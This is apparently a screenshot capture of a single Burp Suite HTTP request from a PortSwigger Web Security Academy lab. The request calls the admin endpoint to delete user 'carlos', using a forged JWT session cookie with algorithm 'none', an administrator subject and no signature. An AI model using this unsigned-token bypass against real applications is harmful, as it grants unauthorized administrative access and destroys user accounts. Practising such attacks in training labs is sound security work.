 Request
Pretty Raw Hex JSON Web Token Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ac500200433f21786ec2b330065004e.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3ZTFiY2VjNy05ZDYzLTQ0MTMtOGM5MS02Yjc2YTVhYjNjYjkiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1
YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTQ1OTQ1OTh9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac500200433f21786ec2b330065004e.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16